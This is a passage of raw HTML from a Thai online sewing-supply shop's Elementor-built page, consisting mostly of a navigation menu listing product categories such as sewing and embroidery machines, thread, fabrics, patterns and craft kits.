											<a href="https://pinnshop.com/confirm-payment/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-comment-dollar"></i>						</span>
										<span class="elementor-icon-list-text">แจ้งชำระเงิน</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-35d71ee" data-id="35d71ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-81c8bda elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="81c8bda" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pinnshop.com/my-account/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user"></i>						</span>
										<span class="elementor-icon-list-text">บัญชีของฉัน</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-83eca78" data-id="83eca78" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-36ad806 elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="36ad806" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b1086c8" data-id="b1086c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b0500f0 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="b0500f0" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-b0500f0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34326"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/" class="elementor-item">จักรและเครื่องมือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34342"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/" class="elementor-sub-item">จักรเย็บผ้า</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34349"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-mechanical/" class="elementor-sub-item">จักรเย็บผ้าแมคคานิค</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34348"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-heavy-duty/" class="elementor-sub-item">จักรเย็บผ้า Heavy Duty</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34347"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-computer/" class="elementor-sub-item">จักรเย็บผ้าคอมพิวเตอร์</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34346"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/mini-sewing-machine/" class="elementor-sub-item">จักรเย็บผ้ารุ่นมินิ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34345"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/overlock-serger/" class="elementor-sub-item">จักรโพ้ง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34351"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-embroidery-machine/" class="elementor-sub-item">จักรเย็บ และปักผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34350"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/" class="elementor-sub-item">จักรปัก</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34352"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/computerized-embroidery-machine/" class="elementor-sub-item">จักรปักเล็ก</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34353"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial-brother/" class="elementor-sub-item">จักรปักใหญ่ ยี่ห้อ Brother</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34354"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial/" class="elementor-sub-item">จักรปักอุตสาหกรรม</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34355"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/software/" class="elementor-sub-item">โปรแกรมสำหรับจักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34356"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/scan-cut-heat-transfer-machine/" class="elementor-sub-item">เครื่องตัด เครื่องรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57425"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sublimation-printer/" class="elementor-sub-item">เครื่องพิมพ์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34357"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%aa%e0%b8%ad%e0%b8%87/" class="elementor-sub-item">จักรมือสอง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34327"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/" class="elementor-item">อุปกรณ์ สำหรับจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34359"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-needle/" class="elementor-sub-item">เข็มจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34360"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-presser-feet/" class="elementor-sub-item">ตีนผี</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34363"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/embroidery-machine-frame/" class="elementor-sub-item">สะดึงจักรปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36123"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/bobbins-wide-table-oil-sewing-machine/" class="elementor-sub-item">ไส้กระสวย และอื่นๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34361"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/" class="elementor-sub-item">อะไหล่จักร</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35316"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/sewing-spare-parts/" class="elementor-sub-item">อะไหล่จักรเย็บ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35317"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/embroidery-machine-spare-parts/" class="elementor-sub-item">อะไหล่จักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34362"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/scan-and-cut-accessories/" class="elementor-sub-item">อุปกรณ์เสริม ScanNcut</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114050"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/cameo-silhouette-cutting-machine/" class="elementor-sub-item">อุปกรณ์เสริม Cameo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34331"><a href="https://pinnshop.com/product-category/sewing-accessories/" class="elementor-item">อุปกรณ์ งานตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34404"><a href="https://pinnshop.com/product-category/sewing-accessories/sewing-thread/" class="elementor-sub-item">ด้ายเย็บผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34407"><a href="https://pinnshop.com/product-category/sewing-accessories/carbon-paper-stabiliser-fusible/" class="elementor-sub-item">กระดาษลอกลาย ผ้ากาวรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34412"><a href="https://pinnshop.com/product-category/sewing-accessories/fabric-marker-pen-chalk/" class="elementor-sub-item">ปากกา ดินสอ สีเขียนผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34405"><a href="https://pinnshop.com/product-category/sewing-accessories/scissors-rotary-cutter/" class="elementor-sub-item">กรรไกร โรตารี่ คัตเตอร์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34410"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-fastener/" class="elementor-sub-item">เข็มเย็บ เข็มกลัด เข็มหมุด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34411"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-threader-thimble-seam-ripper/" class="elementor-sub-item">ที่สนเข็ม ที่เลาะด้าย ปลอกนิ้ว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34414"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-measure-ruler-cutting-mat-biastape/" class="elementor-sub-item">สายวัด แผ่นรองตัด ที่ทำผ้ากุ๊น</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34413"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-elastic-cord/" class="elementor-sub-item">ยางยืด ที่สอดยางยืด ตีนตุ๊กแก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34408"><a href="https://pinnshop.com/product-category/sewing-accessories/snap-fasteners-button/" class="elementor-sub-item">กระดุม ตะขอต่างๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34409"><a href="https://pinnshop.com/product-category/sewing-accessories/storage-organizer-stand-magnifier/" class="elementor-sub-item">กล่อง ชุดซ่อมแซม แว่นขยาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34332"><a href="https://pinnshop.com/product-category/sewing-accessories/craft-tools-clover/" class="elementor-sub-item">อุปกรณ์อื่นๆ สำหรับงานฝีมือ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34333"><a href="https://pinnshop.com/product-category/fabric/" class="elementor-item">ผ้าสำหรับตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34425"><a href="https://pinnshop.com/product-category/fabric/sublimation-fabric/" class="elementor-sub-item">ผ้าพิมพ์ลาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34424"><a href="https://pinnshop.com/product-category/fabric/fabric-for-mask/" class="elementor-sub-item">ผ้าสะท้อนน้ำ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34426"><a href="https://pinnshop.com/product-category/fabric/needlepunch-polyester-nonwoven/" class="elementor-sub-item">ใยบุ ใยโพลีเอสเตอร์</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34330"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/" class="elementor-item">วัสดุเสริม งานผ้า / ควิลท์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34416"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/metal-zipper/" class="elementor-sub-item">ซิปฟันกระดูก หัวซิป</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34415"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/purse-keychain/" class="elementor-sub-item">ปากกระเป๋า ห่วงพวงกุญแจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34421"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/ribbon-collection/" class="elementor-sub-item">ริบบิ้นตกแต่ง collection</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36135"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/bag-strap/" class="elementor-sub-item">สายกระเป๋า</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34329"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/" class="elementor-item">วัสดุเสริม งานปักจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34365"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/" class="elementor-sub-item">ไหมปัก แบรนด์ Madeira</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35330"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/boxset-madeira/" class="elementor-sub-item">ชุดกล่องไหมปัก Box Set</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35334"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread/" class="elementor-sub-item">2500M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35335"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread-1000m/" class="elementor-sub-item">1000M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35336"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-multicolor-1000m/" class="elementor-sub-item">1000M ไหมปัก โพลีเอสเตอร์ สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35331"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-frosted-matt/" class="elementor-sub-item">1000M ไหมปัก โพลีเอสเตอร์ สีด้าน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35332"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/multicolor-classic-rayon/" class="elementor-sub-item">1000M ไหมปัก เรยอน สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738166"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-cr-metallic/" class="elementor-sub-item">ดิ้นปักสีโลหะ 2500M</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35333"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/luna-thread/" class="elementor-sub-item">ไหมปักเรืองแสง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-697164"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/" class="elementor-sub-item">ไหมปัก แบรนด์ GEM</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-697165"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/gem-polyester-thread/" class="elementor-sub-item">3000M ไหมปัก โพลีเอสเตอร์</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36125"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/bobbin-threads/" class="elementor-sub-item">ด้ายล่าง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36126"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/tear-away-cut-away-stabilizers/" class="elementor-sub-item">กระดาษรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36127"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/embroidery-foam-3d-water-soluble/" class="elementor-sub-item">ฟิล์มรองปัก โฟมปักนูน</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36128"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/non-woven-fabric-stabilizers/" class="elementor-sub-item">สักหลาดรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34367"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/fabric-embroidery/" class="elementor-sub-item">ผ้าปักอาร์ม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738169"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/%e0%b9%82%e0%b8%95%e0%b9%8a%e0%b8%b0%e0%b8%a7%e0%b8%b2%e0%b8%87%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3/" class="elementor-sub-item">โต๊ะวางจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36129"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/ruler-electric-soldering-fabric-tape-silicone-spray/" class="elementor-sub-item">ไม้วัดจุด หัวแร้งบัดกรี เทป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34328"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/" class="elementor-item">วัสดุเสริม งานตัด</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35394"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pu-leather/" class="elementor-sub-item">หนังเทียม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35391"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flex/" class="elementor-sub-item">เฟล็ก Flex</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35392"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flock/" class="elementor-sub-item">Flock</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35393"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-foil/" class="elementor-sub-item">Metallic Foil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35396"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-mirror/" class="elementor-sub-item">Metallic Mirror</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35395"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pearl-glitter/" class="elementor-sub-item">Pearl Glitter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35397"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/hologram-sprinter/" class="elementor-sub-item">Hologram Sprinter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35398"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/function-reflect/" class="elementor-sub-item">Function Reflect</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35399"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/paper-crafts/" class="elementor-sub-item">Paper Crafts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34339"><a href="https://pinnshop.com/product-category/sewing-pattern/" class="elementor-item">แพทเทิร์นตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738171"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-feminine/" class="elementor-sub-item">แพทเทิร์น เสื้อผ้าผู้หญิง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738174"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-masculine/" class="elementor-sub-item">แพทเทิร์น เสื้อผ้าผู้ชาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738172"><a href="https://pinnshop.com/product-category/sewing-pattern/children-pattern/" class="elementor-sub-item">แพทเทิร์นชุดเด็ก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738173"><a href="https://pinnshop.com/product-category/sewing-pattern/bags-pattern/" class="elementor-sub-item">แพทเทิร์นกระเป๋า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738175"><a href="https://pinnshop.com/product-category/sewing-pattern/headwear-pattern/" class="elementor-sub-item">แพทเทิร์นหมวก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34337"><a href="https://pinnshop.com/product-category/all-crafts-kits/quilt-applique-kits/" class="elementor-item">ชุดคิท งานควิลท์ Appliqué</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34336"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/" class="elementor-item">ชุดคิท ฝึกหัดเย็บจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35915"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/cut-sew/" class="elementor-sub-item">Cut &amp; Sew</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35916"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/tote-bag/" class="elementor-sub-item">Tote &amp; Bag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35917"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/small-bags/" class="elementor-sub-item">Small Bags</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35918"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinn-cute-keycovers/" class="elementor-sub-item">PINN Cute Keycovers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35919"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinns-chic-coin-purse/" class="elementor-sub-item">PINN&#8217;s Chic Coin Purse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35920"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/doll-gangs/" class="elementor-sub-item">Doll Gangs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34334"><a href="https://pinnshop.com/product-category/cross-stitch/" class="elementor-item">งานปักครอสติช</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-729964"><a href="https://pinnshop.com/product-category/promotions-batches/cross-stitch-shock-price/" class="elementor-sub-item">ลดพิเศษ 50%</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35442"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/impressive-collection/" class="elementor-sub-item">Collection ประทับใจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34427"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/" class="elementor-sub-item">ชุดคิท ปักครอสติช</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35436"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-culture/" class="elementor-sub-item">ลายสไตล์ไทย Thai Culture</a></li>
